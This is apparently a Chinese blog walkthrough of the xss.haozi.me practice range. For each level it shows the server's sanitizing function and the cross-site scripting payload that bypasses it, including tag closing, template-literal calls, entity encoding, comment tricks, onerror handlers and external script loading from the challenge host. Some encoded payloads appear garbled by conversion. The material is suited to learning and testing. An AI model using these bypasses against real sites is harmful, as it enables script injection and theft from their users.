标签:为什么 地方 info ref 字符串 invalid cas 区分 实现原理
DVWA,而就直接用的在线的这个xss靶场开始服务端代码:
function render (input) {
return ‘<div>‘ + input + ‘</div>‘
}
<script>alert(1)</script>即可完成
服务端代码:
function render (input) {
return ‘<textarea>‘ + input + ‘</textarea>‘
}
textarea中,所以现将其闭合在输出即可<textarea>标签,如果直接在其中写入html代码的话也是不能直接被执行的, 仅仅将其作为普通文本显示,但当我们现将其进行闭合后,再写入脚本就可以执行了payload: </textarea><script>alert(1)</script><textarea><textarea><script>alert(1)</script></textarea>这样直接将script写入textarea中而未先去闭合标签,只会被当作普通文本处理
服务端代码
function render (input) {
return ‘<input type="name" value="‘ + input + ‘">‘
}
value,我们要做的也还是要将其先闭合,然后再输入脚本"><"<script>alert(1)</script>>
服务端代码:
function render (input) {
const stripBracketsRe = /[()]/g
input = input.replace(stripBracketsRe, ‘‘)
return input
}
/[()]/g,即全局匹配小括号,而后再将其换成空,所以我们就要想办法绕过小括号过滤,通过查找资料发现一个叫模板字符串的可以绕过js的这种过滤payload: <script>alert`1`</script>(${expression})的占位符。占位符中的表达式和周围的文本会一起传递给一个默认函数,该函数负责将所有的部分连接起来,如果一个模板字符串由表达式开头,则该字符串被称为带标签的模板字符串,该表达式通常是一个函数,它会在模板字符串处理后被调用,在输出最终结果前,你都可以通过该函数来对模板字符串进行操作处理。
服务端代码:
function render (input) {
const stripBracketsRe = /[()`]/g
input = input.replace(stripBracketsRe, ‘‘)
return input
}

<svg>加html编码来绕过<svg>标签中可以直接执行html实体编码字符,由于小括号还是被过滤,我们这里只好现将其进行html编码后,再让<svg>标签直接执行html实体编码字符以实现最终弹窗payload:<svg><script>alert(1)</script>
服务端代码:
function render (input) {
input = input.replace(/-->/g, ‘??‘)
return ‘<!-- ‘ + input + ‘ -->‘
}

html的注释符有两种写法,一种不对称的<!-- -->和另一种对称的<!-- --!>,所以这里可以使用对称的注释符payload:--!><script>alert(1)</script>
服务端代码:
function render (input) {
input = input.replace(/auto|on.*=|>/ig, ‘_‘)
return `<input value=1 ${input} type="text">`
}

auto或者on开头的且以=或>结尾的属性替换成_后直接输出,且匹配是不考虑大小写Javascript通常以分号结尾,如果解析引擎能确定一个语句时完整的,且行尾有换行符,则分号可省略,而如果不是完整的语句,javascript则会继续处理,直到语句完整结束或分号payload: type="image" src="xxx" onerror
="alert(1)"


服务端代码:
function render (input) {
const stripTagsRe = /<\/?[^>]+>/gi
input = input.replace(stripTagsRe, ‘‘)
return `<article>${input}</article>`
}
</开头后接任意0个或1个非>字符且以>结尾的字符串进行过滤,且不考虑大小写,即过滤了以<>包裹的标签html的容错性很高,对于标签不闭合也可以接受(网上说这只是html4时的无尾标签特性,而html5时就将其去除了,不知道为啥这里还能执行成功),这里就直接使用不闭合的语句就能成功弹窗payload : <img src="xxx" onerror="alert(1)"

服务端代码:
function render (src) {
src = src.replace(/<\/style>/ig, ‘/* \u574F\u4EBA */‘)
return `
<style>
${src}
</style>
`
}
</style>标签过滤了,替换成了/* 坏人 */的unicodepayload:
</style
><img src="xxx" onerror="alert(1)"


服务端代码:
function render (input) {
let domainRe = /^https?:\/\/www\.segmentfault\.com/
if (domainRe.test(input)) {
return `<script src="${input}"></script>`
}
return ‘Invalid URL‘
}
url,然后就是尝试将其闭合即可,所有输入都是在引号之内的,所以要让弹窗成功,就要尝试先闭合引号payload:https://www.segmentfault.com/><""img src="xxx"onerror=alert(1)>

服务端代码:
function render (input) {
function escapeHtml(s) {
return s.replace(/&/g, ‘&‘)
.replace(/‘/g, ‘'‘)
.replace(/"/g, ‘"‘)
.replace(/</g, ‘<‘)
.replace(/>/g, ‘>‘)
.replace(/\//g, ‘/‘)
}
const domainRe = /^https?:\/\/www\.segmentfault\.com/
if (domainRe.test(input)) {
return `<script src="${escapeHtml(input)}"></script>`
}
return ‘Invalid URL‘
}
url,不过这次对其中的一些符号进行了编码,将&,‘,",<,>,/换成了其对应的html编码svg先解码,发现不行,于是看了题解,说可以利用url的@特性,引入外部jsurl的@特性,对于www.baidu.com@www.qq.com他最终访问的会是QQ,类似一个跳转payload : https://www.segmentfault.com@xss.haozi.me/j.js,这里使用的网上流传的答案,使用的是作者自己写的js,额,但是不知道为什么没能弹窗
服务端代码:
function render (input) {
input = input.toUpperCase()
return `<h1>${input}</h1>`
}
toUpperCase函数对于输入进行了转成大写的操作html 标签, 域名 不区分大小写,path部分区分大小写。js来绕过大小写的限制,让evil服务器返回J.JS就可以,但是用官方的那个js仍然出现不能弹窗的情况,官方题解:<script src="https://www.segmentfault.com.haozi.me/j.js"></script>uniocde编码也可以解决绕过大小写,因为js解析器在工作时回对unicode先进行解码,例如这里会被先解析成alert(1)从而实现弹窗html中unicode编码格式:&#编码的十进制数值,一般的格式还有直接\u开头的16进制四位编码,一定是四位,否则报错payload:<img src="x" onerror=alert(1)>
服务端代码:
function render (input) {
input = input.replace(/script/ig, ‘‘)
input = input.toUpperCase()
return ‘<h1>‘ + input + ‘</h1>‘
}
script替换为空,且不论大小写js,只不过要绕过script,可以通过双写来绕过<scrscriptipt>,但是js还是用不了|(*′口`)unicode貌似不能解决了payload: <scscriptript src="https://www.segmentfault.com.haozi.me/j.js"></scscriptript>

服务端代码:
function render (input) {
input = input.replace(/[</"‘]/g, ‘‘)
return `
<script>
// alert(‘${input}‘)
</script>
`
}
< / " ‘等进行了过滤,将其转换成空,并且在输入处进行了单行注释,这里可以通过使用换行符进行绕过,但换行仅能过单行注释,代码还是不能正常运行,这里可使用html注释-->来注释后面的js,使代码正常运行html的注释符也能闭合js单行注释,查了一下,发现说对于那些不支持JavaScript的浏览器会把脚本作为页面的内容来显示;为了防止这种情况发生,我们可以使用这样的HTML注释标签<!--
document.write("Hello World!");
//-->
html标签闭合的js,对于<!--和-->都可以在html的script标签里单独使用进行单行注释,这里<被过滤了,所以使用-->payload:
alert(1)
-->


服务端代码:
function render (input) {
input = input.replace(/<([a-zA-Z])/g, ‘<_$1‘)
input = input.toUpperCase()
return ‘<h1>‘ + input + ‘</h1>‘
}
<开头的加任意大小写字符的进行替换为<_且再将所有小写字母换成大写? 古英语中的s的写法, 转成大写是正常的S,从而可以绕过<script>限制,再就还是用外链的方式加载外部js,同样还是没能弹窗<?cript src="https://xss.haozi.me/j.js"></script>

服务端代码:
function render (input) {
function escapeHtml(s) {
return s.replace(/&/g, ‘&‘)
.replace(/‘/g, ‘'‘)
.replace(/"/g, ‘"‘)
.replace(/</g, ‘<‘)
.replace(/>/g, ‘>‘)
.replace(/\//g, ‘/‘)
}
return `<img src onerror="console.error(‘${escapeHtml(input)}‘)">`
}
html inline js 转义就是做无用功,浏览器会先解析html, 然后再解析jsimg标签内,所以html实体编码是可以被直接解析的,所以闭合前面的标签,在构造语句即可,这里onerror后面用分号闭合后感觉类型堆叠执行一样,尚未弄清原理。payload:‘);alert(‘1
